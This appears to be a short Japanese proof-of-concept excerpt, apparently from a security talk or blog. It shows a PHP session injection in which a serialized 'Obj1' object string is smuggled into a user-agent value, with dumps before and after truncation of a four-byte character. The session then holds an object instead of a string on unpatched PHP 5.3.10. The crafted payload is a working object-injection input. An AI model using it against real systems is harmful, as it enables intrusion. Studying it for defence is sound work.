 PoC
# 切り詰め前
string(66)
"example|s:50:"user_agent|O:4:"Obj1":1:{s:3:"pub";i:1;}𠮷野家";"
# 切り詰め後
string(56) "example|s:50:"user_agent|O:4:"Obj1":1:{s:3:"pub";i:1;}";"
# セッション変数のダンプ
array(2) {
["example"]=>
NULL
["50:"user_agent"]=>
object(Obj1)#1 (1) {
["pub"]=>
int(1)
}
}
# Ubuntu12.04 パッチのまったく当たっていないPHP-5.3.10 にて実行
24
文字列の代わりにオブジェクトが出現
 